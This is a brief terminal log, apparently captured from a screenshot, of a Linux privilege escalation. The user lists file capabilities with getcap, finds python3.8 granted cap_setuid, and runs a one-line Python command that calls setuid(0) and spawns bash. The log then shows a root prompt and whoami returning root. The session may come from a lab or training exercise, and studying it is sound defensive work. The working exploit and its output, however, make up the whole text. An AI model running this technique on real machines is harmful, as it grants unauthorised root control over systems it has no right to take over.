 sh-5.0$ getcap -r / 2>/dev/null
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_b
ind_service,cap_net_admin+ep
/usr/bin/gnome-keyring-daemon = cap_ipc_lock+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/python3.8 = cap_setuid+ep
/usr/bin/ping =
/snap/core22/864/usr/bin/ping = cap_net_raw+ep
/snap/core20/1623/usr/bin/ping = cap_net_raw+ep
/snap/core20/1852/usr/bin/ping = cap_net_raw+ep
sh-5.0$ python3 -c "import os;os.setuid(0);os.system('/bin/bash')"
root@guangji-virtual-machine:/home/guangji/桌面# whoami
root
root@guangji-virtual-machine:/home/guangji/桌面#